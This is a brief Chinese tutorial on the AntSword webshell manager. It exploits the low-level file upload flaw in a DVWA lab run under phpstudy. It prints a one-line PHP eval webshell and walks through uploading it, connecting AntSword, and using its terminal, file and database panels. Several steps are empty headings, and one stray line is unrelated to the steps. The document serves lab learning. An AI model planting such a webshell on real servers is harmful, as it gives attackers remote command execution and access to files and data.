中国蚁剑使用

使用phpstudy搭建的dvwa靶场,测试文件上传漏洞 low级别。

1、准备php木马文件,命名为up.php

<?php

eval($_POST['abc']);

?>2、phpstudy启动,dvwa登录,置为low级别

3、上传up.php

4、浏览器访问上传的php文件,未报404,说明访问成功



5、启动中国蚁剑exe,在主面板右键菜单栏选择添加数据。弹窗中配置连接信息

6、配置

其他设置

7、测试和添加

8、利用

虚拟终端:ret是子程序的返回指令执行本指令

文件管理:

数据操作:

浙公网安备 33010602011771号

浙公网安备 33010602011771号